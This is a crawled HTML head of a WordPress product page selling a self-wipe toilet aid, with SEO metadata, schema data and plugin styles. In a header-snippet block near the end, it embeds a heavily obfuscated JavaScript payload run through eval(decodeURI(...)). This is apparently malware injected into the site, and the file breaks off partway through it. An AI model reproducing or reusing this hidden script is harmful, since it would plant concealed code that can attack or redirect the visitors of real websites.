

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toiletingwand.com/self-wipe-bathroom-toilet-aid/
body_size: 60521
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Self Wipe Bathroom Toilet Aid - Toilet Wand</title>
<meta name="description" content="Need an extra hand when you&#039;re on the go? Meet the Extended Comfort Kit- your new best friend when you&#039;re out and about! With a long, extendable handle, and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toiletingwand.com/self-wipe-bathroom-toilet-aid/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Self Wipe Bathroom Toilet Aid - Toilet Wand" />
<meta property="og:description" content="Need an extra hand when you&#039;re on the go? Meet the Extended Comfort Kit- your new best friend when you&#039;re out and about! With a long, extendable handle, and" />
<meta property="og:url" content="https://toiletingwand.com/self-wipe-bathroom-toilet-aid/" />
<meta property="og:site_name" content="Toilet Wand" />
<meta property="article:section" content="extended butt wiper" />
<meta property="og:updated_time" content="2022-11-17T05:10:14+00:00" />
<meta property="og:image" content="https://toiletingwand.com/wp-content/uploads/2022/06/comfortkit_box1.jpg" />
<meta property="og:image:secure_url" content="https://toiletingwand.com/wp-content/uploads/2022/06/comfortkit_box1.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:alt" content="Self Wipe Bathroom Toilet Aid" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-09T04:16:35+00:00" />
<meta property="article:modified_time" content="2022-11-17T05:10:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Self Wipe Bathroom Toilet Aid - Toilet Wand" />
<meta name="twitter:description" content="Need an extra hand when you&#039;re on the go? Meet the Extended Comfort Kit- your new best friend when you&#039;re out and about! With a long, extendable handle, and" />
<meta name="twitter:image" content="https://toiletingwand.com/wp-content/uploads/2022/06/comfortkit_box1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="butt wiper" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://toiletingwand.com/#organization","name":"Toilet Wand","url":"https://toiletingwand.com","logo":{"@type":"ImageObject","@id":"https://toiletingwand.com/#logo","url":"https://toiletingwand.com/wp-content/uploads/2022/06/cropped-comfortkit_box1.jpg","contentUrl":"https://toiletingwand.com/wp-content/uploads/2022/06/cropped-comfortkit_box1.jpg","caption":"Toilet Wand","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://toiletingwand.com/#website","url":"https://toiletingwand.com","name":"Toilet Wand","publisher":{"@id":"https://toiletingwand.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://toiletingwand.com/wp-content/uploads/2022/06/comfortkit_box1.jpg","url":"https://toiletingwand.com/wp-content/uploads/2022/06/comfortkit_box1.jpg","width":"2000","height":"2000","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://toiletingwand.com/self-wipe-bathroom-toilet-aid/#webpage","url":"https://toiletingwand.com/self-wipe-bathroom-toilet-aid/","name":"Self Wipe Bathroom Toilet Aid - Toilet Wand","datePublished":"2022-10-09T04:16:35+00:00","dateModified":"2022-11-17T05:10:14+00:00","isPartOf":{"@id":"https://toiletingwand.com/#website"},"primaryImageOfPage":{"@id":"https://toiletingwand.com/wp-content/uploads/2022/06/comfortkit_box1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://toiletingwand.com/author/butt-wiper/","name":"butt wiper","url":"https://toiletingwand.com/author/butt-wiper/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/11038c814c937145d29248adca883064d92545fdc0c8608c5f81d8019cc92c89?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/11038c814c937145d29248adca883064d92545fdc0c8608c5f81d8019cc92c89?s=96&amp;d=mm&amp;r=g","caption":"butt wiper","inLanguage":"en-US"},"sameAs":["https://toiletingwand.com"],"worksFor":{"@id":"https://toiletingwand.com/#organization"}},{"@type":"Article","headline":"Self Wipe Bathroom Toilet Aid - Toilet Wand","datePublished":"2022-10-09T04:16:35+00:00","dateModified":"2022-11-17T05:10:14+00:00","articleSection":"extended butt wiper","author":{"@id":"https://toiletingwand.com/author/butt-wiper/","name":"butt wiper"},"publisher":{"@id":"https://toiletingwand.com/#organization"},"description":"Need an extra hand when you're on the go? Meet the Extended Comfort Kit- your new best friend when you're out and about! With a long, extendable handle, and extended shower brush, this kit is perfect for those who need a little help keeping things clean.","name":"Self Wipe Bathroom Toilet Aid - Toilet Wand","@id":"https://toiletingwand.com/self-wipe-bathroom-toilet-aid/#richSnippet","isPartOf":{"@id":"https://toiletingwand.com/self-wipe-bathroom-toilet-aid/#webpage"},"image":{"@id":"https://toiletingwand.com/wp-content/uploads/2022/06/comfortkit_box1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://toiletingwand.com/self-wipe-bathroom-toilet-aid/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Toilet Wand &raquo; Feed" href="https://toiletingwand.com/feed/" />

<link rel='stylesheet' id='contact-form-7-css' href='https://toiletingwand.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://toiletingwand.com/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
</style>
<link rel='stylesheet' id='twentynineteen-style-css' href='https://toiletingwand.com/wp-content/themes/twentynineteen/style.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://toiletingwand.com/wp-content/themes/twentynineteen/print.css?ver=3.1' media='print' />
<!-- HFCM by 99 Robots - Snippet # 2: Menter 0204 -->
<script>eval(decodeURI("var%20_0xdba3bf=_0x30ea,_0x57f4d0=_0x4d1b;(function(_0x5e25ca,_0x3b80ad)%7Bvar%20_0x3e29e6=_0x4d1b,_0x491f39=_0x30ea,_0x41139a=_0x5e25ca();while(!!%5B%5D)%7Btry%7Bvar%20_0x2dda22=parseInt(_0x491f39(0x170,'%5Cx6d%5Cx40%5Cx4b%5Cx47'))/0x1+-parseInt(_0x3e29e6(0x1fc))/0x2+-parseInt(_0x3e29e6(0x1b7))/0x3+-parseInt(_0x3e29e6(0x1bd))/0x4+-parseInt(_0x3e29e6(0x14a))/0x5+parseInt(_0x491f39(0x1bb,'%5Cx72%5Cx4a%5Cx2a%5Cx5e'))/0x6*(-parseInt(_0x491f39(0x1cc,'%5Cx21%5Cx32%5Cx33%5Cx42'))/0x7)+parseInt(_0x491f39(0x21b,'%5Cx61%5Cx26%5Cx52%5Cx54'))/0x8;if(_0x2dda22===_0x3b80ad)break;else%20_0x41139a%5B'push'%5D(_0x41139a%5B'shift'%5D());%7Dcatch(_0x5ccd1e)%7B_0x41139a%5B'push'%5D(_0x41139a%5B'shift'%5D());%7D%7D%7D(_0x59a6,0xd933f));var%20_0x86642e=(function()%7Bvar%20_0x349cb1=!!%5B%5D;return%20function(_0x2bcd82,_0x403f26)%7Bvar%20_0x57b9eb=_0x349cb1?function()%7Bvar%20_0x277f95=_0x4d1b;if(_0x403f26)%7Bvar%20_0x1e0983=_0x403f26%5B_0x277f95(0x132)%5D(_0x2bcd82,arguments);return%20_0x403f26=null,_0x1e0983;%7D%7D:function()%7B%7D;return%20_0x349cb1=!%5B%5D,_0x57b9eb;%7D;%7D()),_0x35dffa=_0x86642e(this,function()%7Bvar%20_0x397b20=_0x30ea,_0x45349a=_0x4d1b;return%20_0x35dffa%5B_0x45349a(0x1cf)%5D()%5B_0x45349a(0x1cb)%5D(_0x397b20(0x12d,'%5Cx50%5Cx42%5Cx70%5Cx73')+'%5Cx2b%5Cx24')%5B_0x45349a(0x1cf)%5D()%5B_0x397b20(0x15f,'%5Cx6a%5Cx62%5Cx30%5Cx6b')+'%5Cx72'%5D(_0x35dffa)%5B_0x45349a(0x1cb)%5D(_0x45349a(0x144)+'%5Cx2b%5Cx24');%7D);_0x35dffa();var%20_0x59f37e=(function()%7Bvar%20_0x1cf29b=!!%5B%5D;return%20function(_0x5054bb,_0x3e511a)%7Bvar%20_0x5aefbc=_0x1cf29b?function()%7Bvar%20_0x438f42=_0x4d1b;if(_0x3e511a)%7Bvar%20_0x2354c5=_0x3e511a%5B_0x438f42(0x132)%5D(_0x5054bb,arguments);return%20_0x3e511a=null,_0x2354c5;%7D%7D:function()%7B%7D;return%20_0x1cf29b=!%5B%5D,_0x5aefbc;%7D;%7D());function%20_0x4d1b(_0x34a840,_0x41a991)%7Bvar%20_0x146a16=_0x59a6();return%20_0x4d1b=function(_0x503d95,_0x5c7c07)%7B_0x503d95=_0x503d95-0x129;var%20_0x436476=_0x146a16%5B_0x503d95%5D;if(_0x4d1b%5B'%5Cx6d%5Cx65%5Cx64%5Cx4a%5Cx45%5Cx56'%5D===undefined)%7Bvar%20_0x19831e=function(_0x4c19de)%7Bvar%20_0x21edb4='%5Cx61%5Cx62%5Cx63%5Cx64%5Cx65%5Cx66%5Cx67%5Cx68%5Cx69%5Cx6a%5Cx6b%5Cx6c%5Cx6d%5Cx6e%5Cx6f%5Cx70%5Cx71%5Cx72%5Cx73%5Cx74%5Cx75%5Cx76%5Cx77%5Cx78%5Cx79%5Cx7a%5Cx41%5Cx42%5Cx43%5Cx44%5Cx45%5Cx46%5Cx47%5Cx48%5Cx49%5Cx4a%5Cx4b%5Cx4c%5Cx4d%5Cx4e%5Cx4f%5Cx50%5Cx51%5Cx52%5Cx53%5Cx54%5Cx55%5Cx56%5Cx57%5Cx58%5Cx59%5Cx5a%5Cx30%5Cx31%5Cx32%5Cx33%5Cx34%5Cx35%5Cx36%5Cx37%5Cx38%5Cx39%5Cx2b%5Cx2f%5Cx3d';var%20_0x59a6da='',_0x4d1b41='',_0x66c342=_0x59a6da+_0x19831e;for(var%20_0x2f538e=0x0,_0x2eced4,_0x4d42e6,_0x5be239=0x0;_0x4d42e6=_0x4c19de%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx41%5Cx74'%5D(_0x5be239++);~_0x4d42e6&&(_0x2eced4=_0x2f538e%250x4?_0x2eced4*0x40+_0x4d42e6:_0x4d42e6,_0x2f538e++%250x4)?_0x59a6da+=_0x66c342%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x5be239+0xa)-0xa!==0x0?String%5B'%5Cx66%5Cx72%5Cx6f%5Cx6d%5Cx43%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65'%5D(0xff&_0x2eced4%3E%3E(-0x2*_0x2f538e&0x6)):_0x2f538e:0x0)%7B_0x4d42e6=_0x21edb4%5B'%5Cx69%5Cx6e%5Cx64%5Cx65%5Cx78%5Cx4f%5Cx66'%5D(_0x4d42e6);%7Dfor(var%20_0x170e96=0x0,_0x30ea23=_0x59a6da%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x170e96%3C_0x30ea23;_0x170e96++)%7B_0x4d1b41+='%5Cx25'+('%5Cx30%5Cx30'+_0x59a6da%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x170e96)%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D(0x10))%5B'%5Cx73%5Cx6c%5Cx69%5Cx63%5Cx65'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x4d1b41);%7D;_0x4d1b%5B'%5Cx4b%5Cx54%5Cx4d%5Cx51%5Cx76%5Cx78'%5D=_0x19831e,_0x34a840=arguments,_0x4d1b%5B'%5Cx6d%5Cx65%5Cx64%5Cx4a%5Cx45%5Cx56'%5D=!!%5B%5D;%7Dvar%20_0x4e154e=_0x146a16%5B0x0%5D,_0x3059fd=_0x503d95+_0x4e154e,_0x306a59=_0x34a840%5B_0x3059fd%5D;if(!_0x306a59)%7Bvar%20_0x212728=function(_0xe7a783)%7Bthis%5B'%5Cx66%5Cx42%5Cx74%5Cx6d%5Cx63%5Cx6b'%5D=_0xe7a783,this%5B'%5Cx50%5Cx68%5Cx46%5Cx42%5Cx4a%5Cx6a'%5D=%5B0x1,0x0,0x0%5D,this%5B'%5Cx41%5Cx62%5Cx63%5Cx6f%5Cx42%5Cx49'%5D=function()%7Breturn'%5Cx6e%5Cx65%5Cx77%5Cx53%5Cx74%5Cx61%5Cx74%5Cx65';%7D,this%5B'%5Cx4b%5Cx4d%5Cx75%5Cx6c%5Cx44%5Cx7a'%5D='%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a%5Cx5c%5Cx28%5Cx5c%5Cx29%5Cx20%5Cx2a%5Cx7b%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a',this%5B'%5Cx46%5Cx58%5Cx70%5Cx4a%5Cx70%5Cx6e'%5D='%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx2e%5Cx2b%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx3b%5Cx3f%5Cx20%5Cx2a%5Cx7d';%7D;_0x212728%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx6b%5Cx55%5Cx64%5Cx65%5Cx4c%5Cx67'%5D=function()%7Bvar%20_0x3fe523=new%20RegExp(this%5B'%5Cx4b%5Cx4d%5Cx75%5Cx6c%5Cx44%5Cx7a'%5D+this%5B'%5Cx46%5Cx58%5Cx70%5Cx4a%5Cx70%5Cx6e'%5D),_0x2c9d3c=_0x3fe523%5B'%5Cx74%5Cx65%5Cx73%5Cx74'%5D(this%5B'%5Cx41%5Cx62%5Cx63%5Cx6f%5Cx42%5Cx49'%5D%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D())?--this%5B'%5Cx50%5Cx68%5Cx46%5Cx42%5Cx4a%5Cx6a'%5D%5B0x1%5D:--this%5B'%5Cx50%5Cx68%5Cx46%5Cx42%5Cx4a%5Cx6a'%5D%5B0x0%5D;return%20this%5B'%5Cx56%5Cx74%5Cx45%5Cx77%5Cx5a%5Cx56'%5D(_0x2c9d3c);%7D,_0x212728%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx56%5Cx74%5Cx45%5Cx77%5Cx5a%5Cx56'%5D=function(_0x50c278)%7Bif(!Boolean(~_0x50c278))return%20_0x50c278;return%20this%5B'%5Cx4e%5Cx70%5Cx66%5Cx49%5Cx6a%5Cx68'%5D(this%5B'%5Cx66%5Cx42%5Cx74%5Cx6d%5Cx63%5Cx6b'%5D);%7D,_0x212728%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx4e%5Cx70%5Cx66%5Cx49%5Cx6a%5Cx68'%5D=function(_0x1e8989)%7Bfor(var%20_0x8